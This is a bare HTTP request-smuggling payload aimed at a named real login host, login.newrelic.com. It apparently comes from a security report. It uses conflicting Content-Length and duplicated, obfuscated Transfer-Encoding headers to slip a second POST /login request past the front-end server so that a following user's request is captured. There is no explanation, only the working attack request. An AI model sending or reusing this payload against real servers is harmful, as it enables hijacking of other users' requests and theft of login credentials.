 POST / HTTP/1.1
Host: login.newrelic.com
Content-Length: 142
Transfer-Encoding: chunked
Transfer-Encoding: x
0
POST /login HTTP/1.1
Host: login.newrelic.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
...
login[email]=asdfPOST /login HTTP/1.1
Host: login.newrelic.com